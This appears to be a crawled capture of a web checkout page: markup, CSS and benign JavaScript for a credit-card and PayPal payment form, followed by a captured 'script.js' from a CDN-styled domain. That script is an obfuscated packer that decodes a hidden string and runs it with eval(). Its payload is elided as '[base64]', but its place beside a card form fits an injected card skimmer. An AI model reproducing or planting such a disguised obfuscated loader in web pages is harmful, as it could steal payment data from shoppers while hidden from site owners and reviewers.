<path fill-rule="evenodd" clip-rule="evenodd" d="M47.5395 9.45282V7.97662H48.9452V21.9979H47.5395V16.52C46.7368 17.6205 45.5328 18.2225 44.1174 18.2225C41.4447 18.2225 39.5767 16.0824 39.5767 12.9923C39.5767 9.90219 41.4489 7.745 44.1174 7.745C45.5232 7.745 46.7272 8.35021 47.5395 9.45282ZM41.0583 12.9752C41.0583 15.8358 42.6967 16.8552 44.2305 16.8552L44.2337 16.8562C46.2415 16.8562 47.5395 15.3192 47.5395 12.9752C47.5395 10.6312 46.2394 9.11552 44.2305 9.11552C41.8919 9.11552 41.0583 11.1094 41.0583 12.9752Z" fill="#3E4348"/>
<path d="M58.239 7.97662V13.511C58.239 15.4484 56.9122 16.8552 55.0848 16.8552C53.567 16.8552 52.8284 15.9543 52.8284 14.1024V7.97662H51.4226V14.3895C51.4226 16.7911 52.728 18.2246 54.914 18.2246C56.276 18.2246 57.4459 17.6472 58.24 16.5915V17.9962H59.6458V7.97662H58.239Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.293 9.02907C63.3294 8.21465 64.7362 7.7482 66.1505 7.7482C68.3846 7.7482 69.7177 8.85935 69.7135 10.723V17.9984H68.3067V16.8872C67.5968 17.7763 66.57 18.2268 65.2486 18.2268C63.0956 18.2268 61.7571 17.0494 61.7571 15.1559C61.7571 12.6934 64.0776 12.307 65.0661 12.1426C65.2272 12.116 65.3937 12.0904 65.5601 12.0647L65.5603 12.0647L65.5663 12.0638C66.9168 11.8559 68.3109 11.6414 68.3109 10.4957C68.3109 9.19878 66.6276 9.09845 66.1121 9.09845C65.2016 9.09845 63.9154 9.3685 63.0412 10.1263L62.9612 10.1957L62.2268 9.08137L62.293 9.02907ZM63.2248 15.0769C63.2248 16.6823 64.7362 16.8562 65.3863 16.8562H65.3873C66.8006 16.8562 68.3131 16.1027 68.3099 13.985V12.5354C67.6242 12.9685 66.6483 13.1377 65.7778 13.2886L65.7631 13.2912L65.3265 13.3691C63.9325 13.6274 63.2248 13.9604 63.2248 15.0769Z" fill="#3E4348"/>
<path d="M77.8577 8.16554C77.5236 7.92752 76.9974 7.78555 76.4487 7.78555C75.3213 7.80037 74.2664 8.34386 73.5998 9.25322V7.97235H72.1941V17.9909H73.5998V12.6326C73.5998 10.2566 74.9352 9.19237 76.2576 9.19237C76.6447 9.1872 77.0279 9.26852 77.3795 9.4304L77.4745 9.48057L77.9196 8.20611L77.8577 8.16554Z" fill="#3E4348"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.2697 13.0136C78.2697 9.91394 80.2027 7.7482 82.9662 7.7482C85.6282 7.7482 87.4887 9.67057 87.4834 12.4276C87.4826 12.6673 87.4694 12.9067 87.4439 13.1449L87.4353 13.2271H79.7501C79.7853 15.4334 81.1132 16.8562 83.1508 16.8562C84.3186 16.8562 85.3304 16.3813 85.9997 15.5177L86.0605 15.4388L87.0788 16.346L87.0223 16.4143C86.3455 17.2394 85.1116 18.2236 83.0729 18.2236C80.2016 18.2236 78.2697 16.1304 78.2697 13.0136ZM82.9277 9.09738C81.2103 9.09738 79.9924 10.2277 79.8024 11.9879H85.9976C85.8759 10.5725 85.0113 9.09738 82.9277 9.09738Z" fill="#3E4348"/>
</svg>
                </div>
                <div class="paypal-button-spinner"></div>
            </div>
        </div>
</div>
<style>
.payment-form-wrapper {
    min-height: 0px !important;
    height: fit-content !important;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

.payment-form-wrapper .form-container {
    width: 100%;
}

.payment-form-wrapper .form-heading {
    color: #424242;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 12px 0;
    text-align: left;
}

.payment-form-wrapper .payment-form {
    background-color: transparent;
}

.payment-form-wrapper .unified-card-input {
    display: flex;
    align-items: center;
    background-color: transparent;
    border: 1px solid #d9d9d9;
    border-radius: 6px;
    padding: 0;
    width: 100%;
    transition: border-color 0.2s;
}

.payment-form-wrapper .card-number-section {
    display: flex;
    align-items: center;
    flex: 1;
    padding: 10px 12px;
    gap: 10px;
}

.payment-form-wrapper #sq-card-icon-container {
    flex-shrink: 0;
    width: 36px;
    height: 24px;
    position: relative;
    perspective: 1000px;
}

.payment-form-wrapper #sq-card-icon-container svg {
    width: 100%;
    height: 100%;
}

.payment-form-wrapper #sq-card-icon-front,
.payment-form-wrapper #sq-card-icon-back {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    backface-visibility: hidden;
    transition: transform 0.6s;
}

.payment-form-wrapper #sq-card-icon-front {
    transform: rotateY(0deg);
}

.payment-form-wrapper #sq-card-icon-back {
    transform: rotateY(180deg);
    display: block;
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-front {
    transform: rotateY(-180deg);
}

.payment-form-wrapper #sq-card-icon-container.show-back #sq-card-icon-back {
    transform: rotateY(0deg);
}

.payment-form-wrapper .card-number-input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    font-family: inherit;
}

.payment-form-wrapper .card-number-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .expiration-section {
    flex: 0 0 auto;
    padding: 10px 6px 10px 12px;
}

.payment-form-wrapper .expiration-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 80px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .expiration-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .cvv-section {
    flex: 0 0 auto;
    padding: 10px 12px 10px 6px;
}

.payment-form-wrapper .cvv-input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 16px;
    color: #424242;
    padding: 0;
    width: 60px;
    font-family: inherit;
    text-align: center;
}

.payment-form-wrapper .cvv-input::placeholder {
    color: #757575;
}

.payment-form-wrapper .divider {
    display: none;
}

.payment-form-wrapper .unified-card-input:focus-within {
    border-color: #4A90E2;
    outline: 2px solid #4A90E2;
    outline-offset: -2px;
}

.payment-form-wrapper .field-hint {
    display: none;
    align-items: center;
    gap: 8px;
    margin-top: 8px;
    padding-left: 4px;
}

.payment-form-wrapper .field-hint.show {
    display: flex;
}

.payment-form-wrapper .hint-icon {
    flex-shrink: 0;
    width: 16px;
    height: 16px;
}

.payment-form-wrapper .hint-icon circle {
    fill: #424242;
}

.payment-form-wrapper .hint-icon text {
    fill: #FFFFFF;
}

.payment-form-wrapper .hint-text {
    font-size: 14px;
    color: #9E9E9E;
    font-family: inherit;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    .payment-form-wrapper .unified-card-input {
        flex-direction: column;
        align-items: stretch;
    }
    
    .payment-form-wrapper .divider {
        width: 100%;
        height: 1px;
    }
    
    .payment-form-wrapper .card-number-section,
    .payment-form-wrapper .expiration-section,
    .payment-form-wrapper .cvv-section {
        padding: 12px 16px;
    }
    
    .payment-form-wrapper .expiration-input,
    .payment-form-wrapper .cvv-input {
        width: 100%;
        text-align: left;
    }
}

/* Isolation: Prevent style leakage */
.payment-form-wrapper {
    isolation: isolate;
    contain: layout style;
}

/* PayPal button styles */
.payment-form-wrapper .paypal-button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
    border: none;
    outline: none;
    background: #FFC439;
    border-radius: 4px;
    padding: 0;
    min-height: 42px;
    height: 42px;
    transition: background-color 0.2s ease, box-shadow 0.2s ease;
    text-decoration: none;
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
    vertical-align: middle;
    width: 100%;
}

.payment-form-wrapper .paypal-button:hover {
    background: #FFB800;
    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05), 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:active {
    background: #F5B800;
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.1);
}

.payment-form-wrapper .paypal-button:focus {
    outline: 2px solid #005EA6;
    outline-offset: 2px;
}

.payment-form-wrapper .paypal-button-label-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    padding: 11px 24px;
    position: relative;
    white-space: nowrap;
    height: 100%;
}

.payment-form-wrapper .paypal-button-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    color: #2C2E2F;
    letter-spacing: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
}

.payment-form-wrapper .paypal-logo {
    display: inline-block;
    width: 42px;
    height: 42px;
    flex-shrink: 0;
    vertical-align: middle;
}

.payment-form-wrapper .paypal-button svg {
    display: block;
    width: 42px;
    height: 42px;
}

.payment-form-wrapper .paypal-button-spinner {
    display: none;
}
</style>
<script>
(function() {
    'use strict';
    // Isolate to payment-form-wrapper
    const paymentFormWrapper = document.querySelector('.payment-form-wrapper');
    if (!paymentFormWrapper) return;
    
    // Prevent re-initialization if script runs multiple times
    if (paymentFormWrapper.dataset.initialized === 'true') return;
    paymentFormWrapper.dataset.initialized = 'true';

    // Format card number with spaces
    const cardNumberInput = paymentFormWrapper.querySelector('#cardNumber');
    if (cardNumberInput) {
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
    }

    // Format expiration date as MM/YY
    const expirationDateInput = paymentFormWrapper.querySelector('#expirationDate');
    if (expirationDateInput) {
        expirationDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
    }

    // Only allow numbers for CVV
    const securityCodeInput = paymentFormWrapper.querySelector('#securityCode');
    if (securityCodeInput) {
        securityCodeInput.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }

    // Card icon flip and hint messages - isolated to payment-form-wrapper
    const cardIconContainer = paymentFormWrapper.querySelector('#sq-card-icon-container');
    const fieldHint = paymentFormWrapper.querySelector('#fieldHint');
    const hintText = paymentFormWrapper.querySelector('#hintText');

    // Show front of card for card number and expiration date
    function showCardFront() {
        if (cardIconContainer) cardIconContainer.classList.remove('show-back');
    }

    // Show back of card for CVV
    function showCardBack() {
        if (cardIconContainer) cardIconContainer.classList.add('show-back');
    }

    // Show hint message
    function showHint(message) {
        if (hintText) hintText.textContent = message;
        if (fieldHint) fieldHint.classList.add('show');
    }

    // Hide hint message
    function hideHint() {
        if (fieldHint) fieldHint.classList.remove('show');
    }

    // Card number field events
    if (cardNumberInput) {
        cardNumberInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter your card number');
        });

        cardNumberInput.addEventListener('blur', function() {
            if (document.activeElement !== expirationDateInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // Expiration date field events
    if (expirationDateInput) {
        expirationDateInput.addEventListener('focus', function() {
            showCardFront();
            showHint('Enter the expiration date');
        });

        expirationDateInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== securityCodeInput) {
                hideHint();
            }
        });
    }

    // CVV field events
    if (securityCodeInput) {
        securityCodeInput.addEventListener('focus', function() {
            showCardBack();
            showHint('Enter the security code');
        });

        securityCodeInput.addEventListener('blur', function() {
            if (document.activeElement !== cardNumberInput && document.activeElement !== expirationDateInput) {
                hideHint();
            }
        });
    }
})();
</script>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5830
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"vcVFHYEUC",10,5,48))